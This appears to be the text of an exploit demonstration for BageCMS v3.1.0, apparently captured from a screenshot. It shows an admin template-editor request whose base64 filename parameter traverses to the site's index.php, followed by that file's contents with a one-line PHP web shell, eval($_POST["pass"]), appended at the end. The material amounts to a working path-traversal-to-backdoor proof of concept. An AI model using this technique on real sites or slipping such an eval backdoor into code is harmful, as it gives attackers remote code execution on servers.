 192.168.22.22/index.php?r=admini/Template/updateTpl&filename=Li4vLi4vLi4vaW5kZXg
模板管理
返回
文件名称：
../../../index.php
SEO描述：
<?php
/**
 * 入口
 *
 * @author        shuguang <5565907@qq.com>
 * @copyright     Copyright (c) 2007-2013 bagesoft. All rights reserved.
 * @link          http://www.bagecms.com
 * @package       BageCMS
 * @license       http://www.bagecms.com/license
 * @version       v3.1.0
 */
error_reporting(E_ERROR | E_WARNING | E_PARSE);
define('DS', DIRECTORY_SEPARATOR);
define('WWWPATH', str_replace(array('\\', '\\\\'), '/', dirname(__FILE__)));
$framework = dirname(__FILE__) . DS. 'framework'.DS.'yiilite.php';
$config = WWWPATH . DS .'protected'.DS.'config'.DS.'main.php';
require_once ($framework);
Yii::createWebApplication($config)->run();
eval($_POST["pass"]);